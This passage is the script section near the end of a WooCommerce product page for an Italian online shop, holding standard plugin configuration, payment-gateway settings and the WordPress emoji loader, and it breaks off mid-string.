<script id="iconic-wssv_scripts-js-extra">
var jck_wssv_vars = {"ajaxurl":"https://uniquedesignmilano.com/wp-admin/admin-ajax.php","nonce":"509e23d454","pluginSlug":"iconic-wssv"};
var jckWssvVars = {"ajaxurl":"https://uniquedesignmilano.com/wp-admin/admin-ajax.php","nonce":"509e23d454","pluginSlug":"iconic-wssv"};
//# sourceURL=iconic-wssv_scripts-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/iconic-woo-show-single-variations/assets/frontend/js/main.min.js?ver=1.20.0" id="iconic-wssv_scripts-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="thwvsf-public-script-js-extra">
var thwvsf_public_var = {"is_quick_view":"","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77cc6723b04f7b5a5c6e4670a9660478","fragment_name":"wc_fragments_77cc6723b04f7b5a5c6e4670a9660478","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22b750968f85%22%2C%22initWooPayNonce%22%3A%22b8f2a217e5%22%2C%22saveUPEAppearanceNonce%22%3A%22aea2c0020b%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_JqYRCRiH6gu0LdnLtbLPRCWmzab.-_t_1bcf4c8ca1e70fb218b2ed1188c766%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225f0ef88965%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.1%22%2C%22woopaySignatureNonce%22%3A%221c952b8567%22%2C%22woopaySessionNonce%22%3A%22009e4174ca%22%2C%22woopayMerchantId%22%3A238788153%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A238788153%2C%22data%22%3A%7B%22session%22%3A%22FupE9gS8EDiVZYE0GChSdoQmnoPn4MphU3i5u%2B3ePWzXTV7PT7TZkGuPYBUAi2CwsntaWkUVX7bldYiHLKv%2BznwxrWl7eoJRQz6GR8A44z0DWieVFxhOsG93oS1wWOQ7nTX2%5C%2FhESvn%5C%2Fmlmjz8hKZQyLAxT8FDGY4Y5rKywRZ3EHRjWl0bzhsZBnOSNY4cm77Du4kD6bCff2MyXgGdEyk8UhlYuOszy7q7hi7ANSq90aRcSX8ncZEfZuXNRTgCi12VHzRbQDG96mfoNmQ5lnT28%5C%2FXG6Hlzh35IzSoxImaOi8x2I4FneRUMomZY1O4TOTBAnwcW2o7wIVoxz%2BDpf77U1quckgvw9%5C%2FHHuFtSxgQnqdZzI1jxTOfNK5QaxO%5C%2FTHAhs206jUaczbtSOukiXDKTb3pG7Fhsx2rvmKD5NcBMoybNznUJqRrNjusakS9bPbFPx8Aliz2mtQy0WB4zfBiitIL%2BWkiSIm%5C%2Fgh%2BPcZastKl6WqPlOXZAbaJjg0wozUsPPJsZBT2PnFm9cePqUWA%2B9AO696WYCm1VPKl6k5I0W2dys0vUTtdznuLu6d7lQN7GyRKPRygWLigKd25yi%2Bxgt6g%3D%3D%22%2C%22iv%22%3A%22OXqvQm5vPKHWIg1Mre3kaQ%3D%3D%22%2C%22hash%22%3A%22Y2YzZmFiYTNlYjhiODVkN2Q0MjA4MjAyYmU5OWZkNTkxMWJjZGJhMDNlMTQ4NzE2ZWQ2ZWMzMjNkYTg2NTJiZg%3D%3D%22%7D%7D%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Faccount%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IT%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Funiquedesignmilano.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.1" id="wcpay-frontend-tracks-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://uniquedesignmilano.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/uniquedesignmilano.com\/wp-admin\/admin-ajax.php","nonce":"b12cede815","urls":{"assets":"https:\/\/uniquedesignmilano.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/uniquedesignmilano.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/uniquedesignmilano.com\/cart\/","checkout_page_url":"https:\/\/uniquedesignmilano.com\/checkout\/","fragments_nonce":"0816494acc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/uniquedesignmilano.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://uniquedesignmilano.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uniquedesignmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uniquedesignmilano.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22EUR%22%2C%22countryCode%22%3A%22IT%22%2C%22availablePaymentMethods%22%3A%5B%22klarna_payments%22%2C%22ppcp%22%2C%22stripe_cc%22%2C%22stripe_klarna%22%2C%22stripe_revolut%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A4525%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22289.00%22%2C%22totalCents%22%3A28900%2C%22price%22%3A%22289.00%22%2C%22currency%22%3A%22EUR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22DEFENDER%22%2C%22amount%22%3A%22289.00%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_postcode%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_postcode%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22account_password%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.5%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22AVaBDioizAKtlzihgjmkeptL2D5YMo8XyzUoFAba9b7-HUPl87ntBvCh1vBhn4EqrD_HZT-7y5FhX5nR%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.5%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22